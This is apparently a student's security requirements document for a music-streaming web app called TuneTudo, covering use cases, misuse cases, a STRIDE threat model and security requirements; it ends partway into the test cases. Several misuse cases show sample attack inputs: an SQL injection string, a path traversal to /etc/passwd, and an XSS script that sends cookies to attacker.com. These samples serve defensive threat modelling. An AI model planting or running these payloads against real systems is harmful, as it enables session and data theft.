TuneTudo
Name: Neel Patel
Email: neelp27@umd.edu
UMD Directory ID: neelp27
Section 1: Functional Requirements 2
FR-001: Search for an Artist, Album, or Song 2
FR-002: Create a New Playlist 2
FR-003: Add a Song to an Existing Playlist 3
FR-004: Play a Song 3
FR-005: Browse Tracks by Category 3
FR-006: Remove Song from Playlist 4
FR-007: Delete Playlist 4
FR-008: User Upload Personal Tracks 4
FR-009. Registration for First-Time Users 5
FR-010: Login for User 5
FR-011: User Upload Profile Picture 5
FR-012. Login for Admins 6
FR-013: Admin Upload New Song 6
FR-014. Logout FRs (User + Admin) 6
Section 2: External Interface Requirements 8
Section 3: Misuse Cases 9
Misuse Case 1: Steal database records by injecting malicious SQL query in search bar (SQL Injection Attack) 9
Misuse Case 2: Run malicious script by uploading file (Unrestricted File Upload Attack) 10
Misuse Case 3: Steal user uploaded files/server files (Path Traversal Attack) 11
Misuse Case 4: Redirect users to Phishing sites (Cross-Site Scripting (XSS) Attack) 12
Misuse Case 5: Steal user’s data (Authentication Bypass Attacks) 13
Misuse Case 6: Exhaust server resources (Denial of Service (DoS)) 14
Misuse Case 7: Unauthorized Access (Authorization attacks) 15
Misuse Case 8: Data Exfiltration 16
Misuse Case 9: Session Hijacking 17
Section 4: STRIDE Threat Modeling 19
Spoofing Identity 19
Tampering with Data 19
Repudiation 20
Information Disclosure 20
Denial of Service 20
Elevation of Privilege 21
Section 5: Security Requirements 22
SR-001: Input Validation 22
SR-002: Authentication Requirements 22
SR-003: Authorization Requirements 23
SR-004: Data Protection Requirements 24
SR-005: Error Handling Requirements 24
SR-006: Logging and Monitoring Requirements 25
SR-007: XSS Prevention Requirements 25
References 27

Section 1: Functional Requirements

FR-001: Search for an Artist, Album, or Song
- Use Case Reference: Use Case 1
- Trigger: User enters text in the search bar and clicks enter/clicks search icon.
- Preconditions:
  - The user is on the homepage.
  - Music catalog is available in the system.
- Success Flow:
  - The user clicks on the search bar.
  - Users type the name of an artist, album, or song.
  - The user presses Enter or clicks “Search.”
  - System queries its catalog.
  - The system displays relevant results (artists, albums, songs).
  - Users can select a result to view or play.
- Alternative Flows:
  - The user pastes text instead of typing and clicks enter/clicks search icon.
  - The user submits partial input. In this case, the system still shows the best matches.
- Postconditions:
  - Results are displayed on screen.
  - Selected tracks can be played.
- Error Flows:
  - No matches: “No results found” displayed.
  - Query failure: “Search temporarily unavailable.”

FR-002: Create a New Playlist
- Use Case Reference: Use Case 2
- Trigger: User clicks “Create Playlist.”
- Preconditions:
  - The user is logged into the system and is on the playlists page.
- Success Flow:
  - The user clicks “Create Playlist.”
  - System prompts for playlist name.
  - The user enters a name for the playlist.
  - The system creates an empty playlist with that name.
  - A confirmation message is displayed.
- Alternative Flows:
  - No alternative flow.
- Postconditions:
  - A new playlist entry is added to the user’s playlist.
- Error Flows:
  - Playlist name already exists: system prompts “Playlist already exists.”
  - Invalid characters in the playlist name: system asks for a valid name.
For example: Nothing entered for the playlist name then the user should get error “Enter Valid Playlist Name”

FR-003: Add a Song to an Existing Playlist
- Use Case Reference: Use Case 3
- Trigger: User selects a song and chooses “Add to Playlist.”
- Preconditions:
  - At least one playlist already exists.
  - The song is available in the catalog.
- Success Flow:
  - The user selects a song.
  - The user clicks “Add to Playlist.”
  - The system displays a list of existing playlists.
  - The user selects a playlist.
  - The system adds the song.
  - A confirmation message is displayed.
- Alternative Flows:
  - No Alternative flow.
- Postconditions:
  - The song appears in the chosen playlist.
- Error Flows:
  - The song already exists in the playlist: System notifies that “Song already in the playlist” and prevents duplication.
  - Playlist not found (e.g., deleted in another session): system shows error “No playlist found”.

FR-004: Play a Song
- Use Case Reference: Use Case 1
- Trigger: User selects a track to play.
- Preconditions:
  - The user should have searched for a song or browsed the song from the playlist/homepage.
  - The track must exist in the database.
- Success Flow:
  - User selects track.
  - The system retrieves files.
  - The system starts playback and displays metadata.
- Alternative Flow: Users can play a song from the homepage, playlists page by just clicking the song.
- Postconditions: Track is actively playing until stopped/paused.
- Error Flow:
  - Track file not found: System displays error message.

FR-005: Browse Tracks by Category
- Use Case Reference: Use Case 1
- Trigger: User selects categories available to browse on the homepage.
- Preconditions: Categories exist in the database.
- Success Flow:
  - The user selects a category.
  - The system displays songs in that category.
  - Users can play songs by selecting the song.
- Alternative Flow: User search for the category in the search functionality and can get the songs of that category as results.
- Postconditions: User has access to curated list of tracks.
- Error Flow:
  - No songs available: System displays “No tracks available.”

FR-006: Remove Song from Playlist
- Use Case Reference: Use Case 2
- Trigger: User clicks “Remove” next to a song in the playlist.
- Preconditions: The user is browsing playlist and song must exist.
- Success Flow:
  - The user selects a song.
  - The system removes it from the playlist.
  - Playlist updates instantly.
- Alternative Flow: User selects multiple songs to remove at once.
- Postconditions: Song no longer appears in the playlist.
- Error Flow:
  - No error case.

FR-007: Delete Playlist
- Use Case Reference: Use Case 2
- Trigger: User clicks “Delete Playlist.”
- Preconditions: Playlist exists in user’s library.
- Success Flow:
  - The user selects “Delete Playlist.”
  - The system prompts confirmation.
  - User confirms deletion.
  - The system removes the playlist.
- Alternative Flow: No alternative flow.
- Postconditions: Playlist is removed permanently.
- Error Flow: No error case.

FR-008: User Upload Personal Tracks
- Use Case Reference: Use Case 3
- Trigger: User clicks “Upload Track.”
- Preconditions: Audio file must be in supported format.
- Success Flow:
  - User selects audio file.
  - The system validates and stores files in the personal library.
  - Track available only to that user.
- Alternative Flow: Users can upload multiple files.
- Postconditions: Track appears in the user's personal library.
- Error Flow:
  - File too large: System rejects upload.
  - Unsupported format: Notify user for invalid file format.

FR-009. Registration for First-Time Users
- Use Case Reference: Use Case 4
- Trigger: A new user clicks on “Sign Up” in the login page.
- Preconditions: The user must not already exist in the system.
- Success Flow:
  - The user provides required details (username, email, password, etc.).
  - System validates input format (email, password strength, etc.).
  - System checks if email/username already exists.
  - If unique, the system creates a new user account in the database.
  - The user is redirected to the login page or auto-logged in.
- Alternative Flows:
  - No alternative flow.
- Postconditions:
  - A new user account is created and ready for login.
- Error Flows:
  - Username/email already exists: show “Account already exists.”
  - Weak password: show “Password must contain at least X characters, symbols, etc.”

FR-010: Login for User
- Use Case Reference: Use Case 4
- Trigger: User enters username/email and password on the login page.
- Preconditions: User must be registered. Credentials must exist in the database.
- Success Flow:
  - The user enters credentials.
  - System validates input format.
  - The system checks credentials against the user database.
  - If valid, the system creates a user session and redirects to the user portal.
- Alternative Flows: No alternative flow.
- Postconditions: User is authenticated and can access functionalities (search, play, create playlist, etc.).
- Error Flows:
  - Invalid credentials: show error “Incorrect username or password”.
  - Forgot password: Click on forgot password button.
Enter email address/username.
A link will be sent to the email id to reset the password.
  - Server error: show retry message “Unable to login. Please try again later”.

FR-011: User Upload Profile Picture
- Use Case Reference: Use Case 3
- Trigger: User clicks “Edit Profile.”
- Preconditions: User profile must exist.
- Success Flow:
  - The user uploads an image file.
  - System validates.
  - Profile displays updated image.
- Alternative Flow: No alternative flow.
- Postconditions: Profile picture updated.
- Error Flow:
  - File too large/invalid: Reject upload.

FR-012. Login for Admins
- Use Case Reference: Use Case 5
- Trigger: Admin enters credentials on the admin portal login page.
- Preconditions: Admin account exists and is flagged as “Admin” in the database.
- Success Flow:
  - Admin enters credentials.
  - System validates and checks admin privileges.
  - If valid, the admin session is created and redirected to the admin portal.
- Alternative Flows:
  - No alternative flow.
- Postconditions: Admin gains access to admin-only functionalities (upload song, remove song, manage users, etc.).
- Error Flows:
  - Invalid credentials: show error “Incorrect username or password”.

FR-013: Admin Upload New Song
- Use Case Reference: Use Case 5
- Trigger: Admin clicks “Upload New Song.”
- Preconditions: Admin logged into admin portal. Song metadata (title, artist, genre) must be provided.
- Success Flow:
  - Admin selects audio file.
  - Admin enters metadata.
  - System validates format.
  - System stores file in database.
  - Confirmation shown.
- Alternative Flow: No alternative flow.
- Postconditions: New song is available for user browsing.
- Error Flow:
  - Invalid format: Reject upload.
  - Missing metadata: Prompt admin to complete fields.
  - Duplicate song detected: Warn admin before saving to database.

FR-014. Logout FRs (User + Admin)
- Use Case Reference: Use Case 4
- Trigger: Authenticated user/admin clicks the “Logout” button.
- Preconditions: Active user/admin session must exist.
- Success Flow:
  - User/Admin selects “Logout.”
  - System invalidates the current session/token.
  - The system clears any cached sensitive data (cookies, local storage).
  - User/Admin is redirected to the login page.
- Alternative Flows:
  - Auto-logout on session timeout (inactivity).
- Postconditions:
  - User/Admin is logged out.
  - Protected resources cannot be accessed without logging in again.
- Error Flows:
  - Session already expired: show “Session expired, please login again.”

Section 2: External Interface Requirements
The TuneTudo application requires the following external systems and interfaces to ensure proper functionality, reliability, and secure interactions between actors (users and administrators) and the system:
- User Interface
  - TuneTudo will be accessible through a standard web browser (Chrome, Firefox, Edge, Safari).
  - The user interface will render responsive web pages that allow users to search, play songs, create and manage playlists, upload personal tracks, and manage their profile.
- Admin Interface
  - A separate web-based admin portal will be provided for administrators.
  - Admins will use the portal to upload new songs, manage metadata, and maintain catalog integrity.
  - Access to the admin interface will be restricted to authorized accounts only.
- Data Exchange and Formats
  - Audio Files: Supported formats include MP4 and WAV.
  - Images: Supported formats include JPEG and PNG for profile pictures and playlist cover art.
  - Metadata: Song and playlist metadata will be stored in structured database SQLite(e.g., title, artist, category, duration).
  - Export/Import: Admins may optionally bulk import catalog data using CSV or JSON formats. Admins may also upload new songs in MP4 or WAV files.
- External Protocols and Message Security
  - All client–server communication will occur over HTTPS secured with TLS (Transport Layer Security).
  - TLS ensures confidentiality and integrity of data in transit (e.g., search queries, uploads, playback requests).
  - TLS also provides authentication of the server to the client, reducing the risk of man-in-the-middle attacks.
- External Systems Integration
  - At this stage, TuneTudo will operate as a self-contained system and will not integrate with third-party services.
  - Future iterations may provide APIs for integration (e.g., external music providers, recommendation engines). Such APIs would follow REST/JSON conventions over HTTPS.
- Compliance and Data Protection
  - All user data (playlists, uploads, account information) will be processed in accordance with common data protection standards.
  - While HIPAA or GDPR compliance is not specifically mandated for TuneTudo, principles such as minimal data collection, secure storage, and data deletion upon account removal will be applied.

Section 3: Misuse Cases

Misuse Case 1: Steal database records by injecting malicious SQL query in search bar (SQL Injection Attack)
Attacker: Malicious user
Goal:
- Extract sensitive data (usernames, passwords, emails, phone number, address, etc.)
- Access, Modify or Delete database records
- Gain administrative privileges
- Bypass authentication
Method:
- Identify input fields that query the database. In the Tunetudo application, the search bar for searching songs takes the input query. The login page also takes the username and password as input fields from the user. This can be vulnerable to SQL injection attacks.
- Inject SQL commands in search query:
 test' OR '1'='1' --
- Exploit vulnerable concatenated SQL queries
- Extract data or manipulate databases by providing SQL queries.
Impact:
- Confidentiality: Exposure of all user credentials, personal data
- Availability: Database corruption leading to system failure
- Integrity: Unauthorized data modification or deletion


Misuse Case 2: Run malicious script by uploading file (Unrestricted File Upload Attack)
Attacker: Malicious user
Goal:
- Upload web shell (PHP, JSP) scripts and steal data.
- Upload malware/viruses and disrupt the server’s availability.
- Execute arbitrary code on server and manipulate data.
Method:
- Register account as a user.
- Navigate to My Library page.
- Upload malicious file (shell.php, malware.exe)
- Access uploaded file via direct URL
- Execute commands or spread malware
Some APIs that takes uploaded files from users:
- Personal library upload: /api/upload
- Admin song upload: /api/admin/songs
- Profile picture upload: /api/profile/picture
Impact:
- Confidentiality: Server compromise, data exfiltration
- Integrity: System files modification
- Availability: Server resources exhausted


Misuse Case 3: Steal user uploaded files/server files (Path Traversal Attack)
Attacker: Malicious user or compromised admin account
Goal:
- Access system files (/etc/passwd, /etc/shadow)
- Read application configuration (example: .env file)
- Access other users' uploaded files
- Read source code
Method:
- Manipulate file path parameters
- Use directory traversal sequences: ../../
- Example: Update song file_path in database
 UPDATE songs SET file_path='../../../etc/passwd' WHERE id=1
- Access via stream endpoint: /api/songs/1/stream
Some APIs/methods to perform path traversal in Tunetudo Application:
- Song streaming: /api/songs/:id/stream
- Profile picture paths
- Direct file access URLs
Impact:
- Confidentiality: System files exposure, credentials leak
- Integrity: Unauthorized file access
- Availability: Denial of critical files


Misuse Case 4: Redirect users to Phishing sites (Cross-Site Scripting (XSS) Attack)
Attacker: Malicious user
Goal:
- Steal user session tokens/cookies
- Redirect users to phishing sites
- Defame the application
- Perform actions on behalf of users
Method:
- Upload song with malicious JavaScript in title:
 <script>document.location='http://attacker.com/steal?cookie='+document.cookie</script>
- Create playlist with XSS payload in name
- When other users view/search, script executes
- Session tokens sent to attacker's server
Some APIs/methods in the Tunetudo application to perform this misuse:
- Song titles in search results
- Playlist names
- Artist/album names
- User profile information
Impact:
- Confidentiality: Session hijacking, credential theft
- Integrity: Unauthorized actions performed as victim
- Availability: Users unable to trust application


Misuse Case 5: Steal user’s data (Authentication Bypass Attacks)
Attacker: External attacker
Goal:
- Access protected resources without authentication
- Steal or forge JWT tokens
- Impersonate legitimate users
- Access admin functionality
Method:
- Unlimited Login Attempts:
  - If there are no restrictions on the number of login attempts by a user in a given period of time then the attacker can do fuzzing attacks with ZAP by using a list of passwords available online and can break into the system.
- Weak Cryptography algorithm used for password storage
  - The application uses SHA1 or weak cryptography algorithms for storing passwords. Weak initialization vectors and secret keys hard-coded in the code can also lead to password compromise. Further, insecure password storage mechanisms are also weakened.
- Weak Token Generation:
  - Predict token patterns if the algorithm is weak.
  - Brute force short secrets.
- Token Theft:
  - XSS to steal tokens from localStorage.
  - Man-in-the-middle if HTTPS is not enforced.
- JWT Vulnerabilities:
  - Token expiration not checked or never expiring tokens.
Some APIs/methods in the Tunetudo application to perform this misuse:
- Login endpoint: /api/auth/login
- Protected endpoints without proper validation
- localStorage for token storage (vulnerable to XSS).
Impact:
- Confidentiality: Unauthorized data access
- Integrity: Unauthorized actions
- Availability: Account lockouts

Misuse Case 6: Exhaust server resources (Denial of Service (DoS))
Attacker: Malicious user
Goal:
- Make application unavailable
- Exhaust server resources
- Increase hosting costs
- Damage reputation
Method:
- Large File Uploads:
  - Upload maximum sized files repeatedly (50MB)
  - Fill up disk space
- Regex DoS:
  - Complex searches causing database locks
  - Regex DoS (ReDoS) in password validation
- Database Locking:
  - Open multiple transactions
  - SQLite write locks cause queue
4. Request Flooding:
  - Send thousands of requests per second
  - No rate limiting to prevent
Some APIs/methods in the Tunetudo application to perform this misuse:
- Upload endpoints (no limit on file size)
- Search endpoint (regex DoS attack surface)
Impact:
- Availability: Service downtime, legitimate users blocked


Misuse Case 7: Unauthorized Access (Authorization attacks)
Attacker: Registered user
Goal:
- Gain administrative privileges
- Access admin-only features
- Modify other users' data
- Upload malicious songs to public catalog
Method:
- Direct Object Reference:
  - Modify user_id in requests
  - Access other users' playlists and personal libraries by directly altering URL.
- JWT Token Manipulation:
  - Modify is_admin claim in token
  - Remove signature verification
- Database Manipulation:
  - SQL injection to set is_admin=1
- Admin API Endpoint Testing:
  - Try admin endpoints without proper auth
  - Bypass authorization checks
Some APIs/methods in the Tunetudo application to perform this misuse:
- Admin endpoints accessible to every user: /api/admin/*
- User profile modification by another user: /api/profile
- User playlist access controls: /api/playlists/*
Impact:
- Confidentiality: Access to all user data
- Integrity: Unauthorized modifications
- Availability: System disruption

Misuse Case 8: Data Exfiltration
Attacker: Malicious admin or compromised account
Goal:
- Export all user data
- Steal music catalog
- Download personal uploads
- Sell data on dark web
Method:
- Bulk Data Download:
  - Use admin endpoints to export all songs
  - Download entire database file
  - Scrape user information
- API Abuse:
  - Automated scripts to extract data
  - No rate limiting allows mass downloads
- Database Access:
  - Direct SQLite file access if permissions wrong
Impact:
- Confidentiality: Complete data breach

Misuse Case 9: Session Hijacking
Attacker: Network attacker or malicious script
Goal:
- Steal active user sessions
- Impersonate logged-in users and perform Cross-Site Request Forgery
Method:
- Token Theft via XSS:
  - Inject script to read localStorage
  - Send token to attacker's server
- Man-in-the-Middle:
  - Intercept HTTP traffic (if HTTPS not enforced)
  - Capture JWT tokens
3. Session Fixation
Impact:
- Confidentiality: Account takeover
- Integrity: Unauthorized actions as victim



Section 4: STRIDE Threat Modeling

Spoofing Identity
Threats:
- User Impersonation
  - Attacker obtains user credentials because of weak authentication mechanisms used in the application. Using weak cryptographic algorithms for password hashing can lead to password compromise. Unlimited login attempts can also lead to password cracking.
  - Steals JWT tokens via XSS attacks OR Reuses session tokens
- Admin Impersonation
  - Privilege escalation attacks
  - Stolen admin credentials
Assets at Risk:
- User accounts
- Admin accounts
- JWT tokens

Tampering with Data
Threats:
- Database Tampering
  - SQL injection to modify records. For instance, in the search bar an attacker can do SQL injection.
  - Direct database file modification
  - Unauthorized playlist modifications
- File Tampering
  - Modify uploaded audio files
  - Replace song files and alter metadata
- Request Tampering
  - Modify API requests in transit. For example, using HTTP protocol instead of HTTPS and not using TLS.
  - Change user_id in requests OR Manipulate playlist ownership
Assets at Risk:
- User data (playlists, uploads, personal informations)
- Song catalog
- User credentials

Repudiation
Threats:
- Deny Actions
  - User denies uploading songs
  - Admin denies deleting songs
  - User denies playlist creation
- No Audit Trail
  - Cannot prove who did what
  - No timestamps for actions
  - No IP address logging
Assets at Risk:
- System accountability
- Legal compliance
- Incident investigation capability

Information Disclosure
Threats:
- Sensitive Data Exposure
  - Database file accessible to everyone (for instance, via path traversal attack)
  - .env file exposed
  - Error messages revealing important information
- User Data Leakage
  - Other users' uploads visible (for instance, songs)
  - Email addresses exposed
  - Profile information leaked
- System Information Disclosure
  - Stack traces in errors
  - Database schema revealed (for instance, via SQL injection)
  - File paths exposed
Assets at Risk:
- User credentials (password hashes)
- Personal information (emails)
- System configuration
- Application structure

Denial of Service
Threats:
- Resource Exhaustion
  - Large file uploads filling disk (for instance, large music files allowed to upload)
  - Request flooding (for instance, fuzzing attack on login page)
  - Database connection exhaustion
- Application Crash
  - Malformed requests
  - Regex DoS in validation (for example, uncompilable regex pattern)
  - Memory exhaustion
- Database Locking
  - SQLite write lock contention (for example, lock not removed after usage)
  - Long-running queries
Assets at Risk:
- Application availability
- Server resources
- User experience

Elevation of Privilege
Threats:
- Horizontal Privilege Escalation
  - Access other users' playlists
  - View other users' uploads
  - Modify others' data
- Vertical Privilege Escalation
  - Regular user to admin
  - Bypass admin middleware
  - JWT token manipulation
Assets at Risk:
- User data
- Admin functions
- System integrity

Section 5: Security Requirements

SR-001: Input Validation
Requirement: All user inputs should be validated before processing to prevent injection attacks and data corruption.
Acceptance Criteria:
- All text inputs should be sanitized for special characters
- SQL queries use parameterized statements (no concatenation) to prevent SQL injection attacks.
- File uploads validation must happen:
  - Extension (.mp3, .wav, .mp4, .jpg, .png only)
  - MIME type matches extension
  - File size within limits (50MB audio, 5MB images for profile picture)
  - Content inspection for malware signatures
  - The name and title of the song must not contain a script.
- Email addresses should be validated
- URLs validated before processing(For instance, Must remove ../../ and validate properly)
- Allow alpha-numberic and few special characters only in the user’s profile data. (Not allowing <, >, /, etc.)
Test Cases:
- TC-SR001-01: Submit special characters in the search bar for searching a song.
